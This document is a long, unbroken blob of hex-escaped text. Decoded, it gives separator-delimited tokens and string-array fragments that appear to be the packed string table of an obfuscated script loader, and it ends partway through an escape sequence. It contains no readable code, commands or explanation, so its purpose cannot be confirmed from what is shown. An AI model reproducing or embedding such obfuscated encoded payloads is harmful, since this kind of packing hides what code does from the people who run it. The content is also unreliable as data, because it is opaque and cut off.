\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5